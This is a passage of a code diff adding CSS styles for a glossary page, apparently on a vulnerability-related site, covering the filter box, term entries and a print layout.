+  gap: 12px;
+  align-items: center;
+  flex-wrap: wrap;
+}
+.glossary-filter {
+  flex: 1;
+  min-width: 200px;
+  padding: 10px 14px;
+  border-radius: var(--radius-sm);
+  border: 1px solid var(--border);
+  background: var(--bg-card);
+  color: var(--text);
+  font-size: 14px;
+}
+.glossary-filter:focus { outline: none; border-color: var(--accent); }
+.glossary-download { display: inline-flex; align-items: center; gap: 6px; white-space: nowrap; flex-shrink: 0; }
+.glossary-count { font-size: 12px; color: var(--text-muted); white-space: nowrap; }
+
+.glossary-list {
+  max-width: var(--max-width);
+  margin: 8px auto 60px;
+  padding: 0 20px;
+}
+.glossary-entry {
+  padding: 16px 0;
+  border-bottom: 1px solid var(--border);
+}
+.glossary-entry.term-hidden { display: none; }
+.glossary-term {
+  font-family: var(--font-mono);
+  font-weight: 700;
+  font-size: 15px;
+  color: var(--accent-text);
+  scroll-margin-top: calc(var(--nav-offset, 0px) + 20px);
+}
+.glossary-aliases { font-family: var(--font-sans); font-weight: 400; font-size: 12px; color: var(--text-muted); }
+.glossary-definition { margin: 6px 0 0; font-size: 14px; color: var(--text); line-height: 1.6; }
+.glossary-empty { text-align: center; color: var(--text-muted); font-size: 14px; padding: 40px 20px; }
+
+/* --- GLOSSARY PRINT (browser "Print to PDF" gives a clean reference sheet) --- */
+@media print {
+  .disclosure-banner, .theme-toggle, .vuln-nav, .site-footer, .glossary-toolbar, .glossary-back, .skip-link {
+    display: none !important;
+  }
+  .glossary-entry.term-hidden { display: block !important; }
+  body { background: #fff !important; color: #000 !important; }
+  .glossary-header { border-bottom-color: #ccc; }
+  .glossary-term { color: #000 !important; }
+  .glossary-definition, .glossary-aliases, .glossary-intro, .glossary-count { color: #333 !important; }
+  .glossary-entry { break-inside: avoid; border-bottom-color: #ddd; }
+  .glossary-list a { color: #000 !important; text-decoration: underline; }
+}
